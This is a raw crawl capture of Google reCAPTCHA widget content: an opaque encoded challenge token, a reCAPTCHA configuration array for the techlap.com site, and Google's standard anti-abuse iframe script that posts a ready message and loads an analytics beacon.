HCuMKhPsOfwocWfsKHwrtLw4fCksKCJsKVAEHDvl5wTsK7wpgbwo5bwqxvw7N/wo3CuQJhWsKBIMOLwqcxwrTDusKIFcOWeH3DucKLw47DgMKLwq4/KcKlw63DohNfJsKDwr4uCGtSLcO9wpJIEyZiwpViwrZ3woTDv8Kpw49Bw5dRw6jCnwwGWMKcw5HCscKbwoXCj1TCnsKsPEkpw4M0M8KGw7UMA1XCin7CtFUBwovDpCbDoQ/ChsKxQsOKwp1kwq/CgFfCpTrDlsKtJSjCu8OTXcKew6PDsnBuLUzCoMOOekXCrWt5w7TDvsK4c2TDmsOGw506woMvB8KRFsKCaHPCpFLChDgnw5t4SGnCosKbw7fCkMOrw6DCqMOyw60IwqJLwq7CucKJwp/CrcK1wrkVw5/CgRHCnzVJw63DucOww7rDh8O2w5zDvcKRDjDCi8KRZF0qKsKBB8KZKQXCjMKaw7F6w7HCtcO+wp/DjQ9YScKXQ8K4wrPCtcKlLBfCugRvw6/DpMOhwpLDqsKkwrIJw50rwqvDmMONw4rDjsKzB8KqHSHDkMKCUcKfUlrDn8KSAwPCjcOVSnTChcKoUMO/dsOpwr8AwrA6w6VvwpDCujDDh8OpbMKEwq7DnyfCniwGJTPCsUEaf1jDnhjCvRXDqw3CjMK1w5FDw6DCkcOiwowkw4YffHtgw5URUMOpNsOrOcKYwq8Bw6sXw7XCjB/DssKaXcKuw6zCm8Orw6JhGX3CnDvCh8OSwrvDvwExVDpXwqF2AMKNw5ZMfsOcwpdnwpBMT8O2ERBAwr7CqcOHKsOLwrNRWRfDmF3ClS3DoGk6WwjCmG/[base64]/[base64]/JUdfwqjDvDIILTpsf8KPwphhRsOzwpbCrVLDrAR0ccOuGBLCv8O0w4jDjcK/wrvCu0pafCV2QiZJLsK5w7V6dH/Dk8ODMsKKYybCo0HCvDbCo8Okw7fCuAvDpMKGwpvCjMOcEsOvE8OxNFPCh18kVcKUw6XDpMKOwpHDq8Krw79TwqNRw7nDm8K8G8KfwqvDhhPDuMKaZw7Dm8OEwrIOIx/[base64]/DkcK2wpt/N8Ohw6nDv2ZRw7HDnjoJwrfDkBQ/wrJSPsKzwoE/[base64]/W33CpTLCl8KaN8Kdw6nCg0RKwoDDnsKjworDhMKqwqzDmWx5CsKjB14kwq3CvsK1wqnDhcOwwqjDjsKSwqN8w4xmW8KSw7vDuBZRWHUEwpUacMK+wrDClsKFw7hfwp/Cu8KKQcOCwobCocO8ZGPDnsKCwrZhw5scw5IHX1o3w7QwYip1IMK7clvDlnYZHHABw57DncOpX8OlR8Ouw4IGw4Y7w5XCucK/w67DrcKOMj7DqVTDsjNpeRbCmMO8woombh1ow4vCoGMGw7TCr8KjKsKFwrARw5cvwp9LwpVRw4bDn0jCpUvDhBHDpx/CuiR3I8OhKsKMfGfDsyPDjCgeI8KYwonCscKuwrg7dsOiVcOXw6vDq8KRd2nCqcOewpgsw451wprCn8K2T1DDk8O7VMO2w6PDh8OPwqAPw6EeIRjCg8KBPwjDmzLCq0loMGREIMOIw7PCpxJPMlnCvMO6NcOWY8OUUgttU1wcUz/ChmDClMOow4LCjMOMwq5hwqbChBPCiRnDokPCtcOMwprDjsOkw6FtwrIOIGZJYm0Mw4LDvW7DrXPCqCTCuMKFOwR4enZ4wponwoV4UsKew75Eej7CqcKEw5bCoMK6VMOGdcKqw4LCjsO+wr3DpyzCj8O/w77DlsKWJzMzwrTCtMO/w7zDhS45wqrDv8Kxw6fDk38Kw4hBfsKHAWHCksKbw5sKfcOJG0LDvHtyBVJXa8OTw5x/IxTDkjLCkzozD1BlexnDhsOpworCrHDCl3s/awAgw7gsEC0Owq7Cn8OSwrhGw7dMw5zDv8KSwpAMwpw0wrHDlg3CnATCpcKBwoHDqB3Cq2bDuMO5wo4twp1lwq5ZcsOowovDtTMkBsKuw4I8bcOjJcO3NMO6eQ9wbMO0DsOlNEo0biprw6AuwpjCkVwaNsKHAXFUwrovNgfChz/[base64]/CtsOewpYFwoYNZhI/wrTDncOEPxNDYg3CpsKiw4IYw4kudSYBw77CoMOswpDDt2zDt8OzwrcHBsObYFJnKj9UwpXDrH3Cv8OhQcOIwoMJw59ew6pHVF/CgGxfGUICV0TCmyHDnMORwrsmwoXCq8O/[base64]/woHCg8OWbMKnwovDhUHDrTPDqMONTMKqBMK/Jglbw6fDinTCs8OsPcOLV8KyEQM6RMOYZMOseQjDig8BQ8K2w5bCr8Oyw7jCoGYBw6d3w7kgw4dbwrrCiiDDvDwBw4jDnxbCgMOpI0MLw6tnw4s4woMdG8KVwpI5KcK2wqfCs8KZW8KgeA9cw7XDisKIIxl6M3/Cv8Orw7bCqw7DsDHCkMK2LzDDp8Otw7XDsg8Uf8OTwq0mEnwSZsO8wrLDhQ3Dq04UwooIUMKDVWVSwqXDucKOUl8hZSDDs8KTV1LDlyjCocK1Z8KHayFgw51NesK7w7bCrDVnfMOIF8KcbRfCr8OGw4lswpLDjSTDrMObwpFEbABCwpDDisK8wpQywogtK8O/cxdXwpPDqcKaNGvDmgzCl117FsOewoUHOcOBdkRbw6vCmzhyQsKafcOmwoPChMOTOcKKw7HCmW7CjsKbO1VeLyQ7aTPDhCXDjsOZFsOOO8OfdkrDiToAPQIUIsO7w4ltw4HDmQYWW2lmCcObwrtDRUV9TChqw6Z5wo1pDmJYNMKEw65/woQCeFVjDFZwCjzCksOULV0jwrbCssKNAsKFFHjDhQPCsT4PUg7DiMKcXMOXcsOkwqbCl2LDhBFiw7XDnAfCmMKxwoAUUcKBw5pswqExwpTCs8O8w7HDncOcP8OzOVMtFsKMI2EzZsKmw53DhxPClcKEwq/CncKcExzCj0o+UcOgKDrChsOlJsOudnzCocK2SMOZGMKkwrbDogUgw6U1wp3DscO/wpFwVSnDncOyw5A7FA4ow7hrEsO3YgrDrMK6cV15wp3CgXwNEsOhQWzDtcO4w6HClifClmnCrMOww5DCvRc5ccKKQT3CkGbCg8KIw5Vsw6rDhMO+woVTTVbCmHsCw6QPBMKjYXd/ccOrwoVMT8OXwp3DucOCF2LCpcKHw6PCuhzDh8KwwojDhsKqwqktwro4YFhKw6DCigNdVMKcw7/CjcO1YcONw5LDqsKUwqEVEmhiTcO4IsKnw54tYsOjY8OsFMO2w6fDjHDCvinDucKYwrzCtsKqwoNCP8O9wobDvUhfHTfCgC41w7s0wpAbwobCl1bCvsOWw4HCuHEEwr/Cu8OVPTjCvcOhw7l2wpPDsxBYw5RnwpIuw6lVw5bCmMOtdcOowqYywpJaGcOoB8O+DAnCvnnDhcO2YcKnccKowoJSw6lMPcOOw5Ecwrlfw7kkG8KWw5HCvcO/WEoIw7QewrnDoMOzM8OPw7TClMKPwphdw7zDl8OlwrDDo8KsSxMSwocrw5Y2CApbw4dBJMOzDcOEwpk4wrUfwrbClMKSw7p6d8Ktwr/CsMKMIETDrsOuczFNwoAbIVzClcO7CsOjwo/DmsKJw6XCrAh1w4fCscKNwpYWw4DCjyfCmsOgwrLCpsKHwqUyHSPCmERibsOscMKTc8KAHMKqXcKxw7BqFFvDmsKyL8ODA280BsOKwrg9w5vCjcKIw6Mww7PDu8OKw5vDtncvSzARFzllA23DgMOLw7/[base64]/Dsi44wr4VSsKWw4UPMMKUwpLCncOwX8Ozw7YDVnkswrPDo8ODKE3DmsOow6gLw6zDpmBLwqlHRcO6wqrChsKoPsKwNhrCsy1rcH7Cl8KFJETDnxvDlsO5wrnDg8K1wqEiYhzConPCnFIEwr1MXsKbBcKuJEHDrMOjwqNZwqB+ThHDs0zCo8K/HhBoEV0gKlTCusOfwoAhw7bCpMKOw582WgZwAmEnIMOIL8OKwp58WcKNw7RKwolnw6nDiyrDtxDDiMKOcX4Ew63CqDMSw7DDmcKCw446w7xAMMKIwoUrTMK6w6cYw5jDqsOsRcKdw4/Dm8KVX8KdAcO4cMOPOnTCrTTDt2dWw5nCm259KHvDvsOAKMO+wpY5wpJGLsODwq7DtsKkfz7Cpypbw57DvSzDmlAuwrZRw5nClVd+YgU7w5TDhkZPwrnDmcKlw4Usw6chw5TCu8KQVSojLlLDhFd8RMOAAMOaT03CnsORSVBkw7/CgMOUw5PDmH3CgcKBQF0QwpdOwpzCoGrDqcO8w5/CpsKmwrnDusOpwpxIdMOQLFtkwpUxDmBjw7ISwr7CgMOqw4hsIcKaW8OxJMKaPmfCinnDkTIFw6rCvMOqbCsdXnjDqS04B2/CqcKbZ0fDvSHDl1XCtXUZwp9PWgnCucORGMK7woXCvMKQw6HCrmJ8IcKCYGLDqcO/w4zDjA3CugrDlcOZecKXFsOfw4B/[base64]/[base64]/DusKCwr7CncK3WsKtfVp5XihowpMfwrR/w7duwpTCiUPDp0vDljNxw43Dp04mw5hYUU9Rw53ChDLCssK1DTJPA1LDimHCncOxKEjCscOVw4AMDzocw7Y1S8KoGMKnw5x+w5ABcsK0YcKewp9/wonCgULDmcKQw4wNE8KCw5ZMPUrCp1QdC8ONU8KHEcOOQsOsYWfDsHvDiXrDsT7DiQ7DnMK2w61zw6d+wrDCq8K/wrnChHtsw6oqIsKYw5/Dn8KRw5XDmDA/TMOdUMKOw5lpKCfDpsOYw5QSFMKWDsOQNUjDgsKiw5NmGmASRBXCqCzDqMOuGiDDuHBaw6fCpgHDuTzDp8K2VUzDiCTCg8O6Tlc+wpI6w7k/TcOQbndiw6HDvVvChMKZEXPCtlHCnhhcwq7Dk2DDl8Okw4HCgTlYVMKXfMKFw4hBc8Kcw7wSU8K+wp3CkAR+SAksGkXDtUw4woIWbAELXkRnw7EnwpnCtENNPMOQNEHDpAvCqXLDucKmfsK5w6J/[base64]/w5FJWcKMwrAIcUjDhMKIECxhbsKkw57Dvg/Cmi8IWlNrwpfCvcO8e8Kdw4Qzwr0Fw4VewqU/dsKMw7PCqMKrBi/CscODwo/Cg8O0EFbCsMKQwpLCtU/DlEXDmsO+RxIuRcKWw5BZw5TDtFvDrsOBFcOycB7DpWvCmsKpPMOaB0oKw71DccOMwpggCMO5JBEdwpzDl8Olwr1GwqQQN2PDunERw7nDm8OAwqrCpcKwwpVwQyTCpMKfcGsmwrbDkcKUKTkQI8Oow4zCghjDr8KdXUwkwqjCvMKBFcOqTmjCoMOSw6/DgsKZw47DvDAiw5glWBBKwph7aBdpFlfDj8K2PnPCihTCnRLDgsKYDWPCpMO9KwjDgyzDnFFDf8OUwr/CuDPDi2phQlnDtkLCqMKgwrkmWWoubMKSRcONwrzDpcOrLxXCmRHDs8O2asO7wpTCisOEIzHDtyPCnBFhw7/[base64]/ClsOnMsOswp4pR8Omwo3Cq8Kow5JWEMOOecKkVwfCg8OnwqItwpFhw5jDmUfCu8KfwrHDvlDCosKPwrvCpcOCGcK7Fwluw63Dmg49c8KOwpbDgsKcw6nCq8KedsKuw5HDg8KnL8O4wqrDjcKxwrjDoVImGG4nwp7DoUDCtFxzwrVabmtqw7IENcKBwowpwp/Dq8K5JMK/AyZGZiHCgMORNgdUVcKowpYVJcOQw6DDrnc5aMKdOMOPw6PDlRnDu8Oww6JbHcOjw7TDjxF/wq7DqMOpwrc7ACV0f8OfbgbCjVo8wp0hw67CpibCiwLDuMKWw5gPwrPDmGnCicKKwoDCriDDnsK1bsOew5MtcUrCr8K2CWR1wrtvw7XDn8Kxw4fDt8KsNsKKwp5CPzPDh8O8csKZYsOycMOmwqHCmxvDkMK+w6/Cv3V/LwkqwqBWbyfChMKqS1kvATtowrFdw6zCv8OKLS/CtcKuECDDjsKCw4/[base64]/wqXCvSzChRnCpyjDvxPDr8OWwqXDjMKWwrNAOAYCL3Q+dH7CjSPDmcOUw7bCqMKdZ8Kzwq5fPx/DjWloVXjDg0BsFcOLM8KhfDrCtHvCqALDgkvCmBLDv8O7VGFPw7TCs8OpOUPDtsORe8Odw44iw77ChMKRwrHCgcOcwpjDtsK8ScKxblfDm8K1dCcyw4nDjzzCiMKJBMKawqFCw4rChcO0w6cEwoHClGsJaMKT\x22],null,[\x22conf\x22,null,\x226LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,608],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.techlap.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220FdKllGLSklzeOytdcNn8XpusyjZb+PwCR5PMg6JAyU\\u003d\x22,1,0,null,1,1770062694133,0,0,[9,197,168,153],null,[174,154,52,148,180],\x22RC-Qiox_nSJwrrpFQ\x22,null,null,null,null,null,\x220dAFcWeA5kdZF91Lks91H0gK95wWzOficpAU-gACeIZw5HM_F9edmHmhne0xco-n-4M0A9gC-1kyqozuUJV8P7qkhN7uiY9RD6KA\x22,1770145494044]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WsEb27JXsP4OpQ6EnSS1_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770059103816');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>